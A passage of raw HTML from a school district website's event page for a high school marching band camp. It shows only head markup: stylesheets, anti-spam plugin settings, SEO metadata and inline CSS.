

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-16/
body_size: 32901
content:
<!DOCTYPE html>
<html>

<!-- BEGIN HEAD -->
<head>
<meta http-equiv="Content-type" content="text/html; charset=UTF-8">

<title>Solanco High School - Marching Band Camp - The Solanco School District</title>

<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- WP HEAD -->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"e77c8a13b9","_rest_nonce":"ad66107222","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.solancosd.org\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.solancosd.org","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"e77c8a13b9","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.solancosd.org\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":61360077,"emailEncoderPassKey":"39d17b1aba1a4791cb0f7e34bcca5c1f","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solanco High School - Marching Band Camp - The Solanco School District" />
	<meta property="og:url" content="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/" />
	<meta property="og:site_name" content="The Solanco School District" />
	<meta property="article:publisher" content="https://www.facebook.com/Solanco-School-District-1643629672571980/" />
	<meta property="og:image" content="https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="2275" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SolancoSchlDist" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/","url":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/","name":"Solanco High School - Marching Band Camp - The Solanco School District","isPartOf":{"@id":"https://www.solancosd.org/#website"},"primaryImageOfPage":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#primaryimage"},"image":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#primaryimage"},"thumbnailUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg","datePublished":"2022-07-21T13:30:18+00:00","breadcrumb":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#primaryimage","url":"https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/Band-4-scaled.jpg","width":2560,"height":2275},{"@type":"BreadcrumbList","@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.solancosd.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.solancosd.org/events/"},{"@type":"ListItem","position":3,"name":"Solanco High School &#8211; Marching Band Camp"}]},{"@type":"WebSite","@id":"https://www.solancosd.org/#website","url":"https://www.solancosd.org/","name":"The Solanco School District","description":"","publisher":{"@id":"https://www.solancosd.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solancosd.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.solancosd.org/#organization","name":"The Solanco School District","url":"https://www.solancosd.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.solancosd.org/#/schema/logo/image/","url":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","contentUrl":"https://www.solancosd.org/wp-content/uploads/2022/02/solanco_school_district_logo_og.jpg","width":1200,"height":630,"caption":"The Solanco School District"},"image":{"@id":"https://www.solancosd.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Solanco-School-District-1643629672571980/","https://x.com/SolancoSchlDist","https://www.instagram.com/solancoschldist/?hl=en","https://www.youtube.com/solancosd"]},{"@type":"Event","name":"Solanco High School &#8211; Marching Band Camp","description":"","image":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#primaryimage"},"url":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-08-08T00:00:00+00:00","endDate":"2022-08-08T23:59:59+00:00","location":{"@type":"Place","name":"Solanco High School","description":"","url":"https://www.solancosd.org/venue/solanco-high-school/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/#event","mainEntityOfPage":{"@id":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="The Solanco School District &raquo; Solanco High School &#8211; Marching Band Camp Comments Feed" href="https://www.solancosd.org/event/solanco-high-school-marching-band-camp/2022-08-08/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fsolanco-high-school-marching-band-camp%2F2022-08-08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solancosd.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solancosd.org%2Fevent%2Fsolanco-high-school-marching-band-camp%2F2022-08-08%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.solancosd.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.solancosd.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--color--gray: #696969;--wp--preset--color--med-gray: #292929;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--yellow: #fec013;--wp--preset--color--orange: #e18c0a;--wp--preset--color--gold: #9c8f7d;--wp--preset--color--brown: #875200;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--yellow-orange: linear-gradient(135deg, var(--wp--preset--color--yellow) 30%, var(--wp--preset--color--orange) 100%);--wp--preset--gradient--light-gray-white: linear-gradient(to bottom, var(--wp--preset--color--light-gray) 0%, white 100%);--wp--preset--gradient--medium-dark-gray: linear-gradient(to bottom, var(--wp--preset--color--med-gray) 0%, var(--wp--preset--color--dark-gray) 100%);--wp--preset--gradient--white-transparent: linear-gradient(to right, white 10%, rgba(255, 255, 255, 0) 90%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-color{color: var(--wp--preset--color--light-gray) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-med-gray-color{color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-background-color{background-color: var(--wp--preset--color--light-gray) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-med-gray-background-color{background-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-med-gray-border-color{border-color: var(--wp--preset--color--med-gray) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 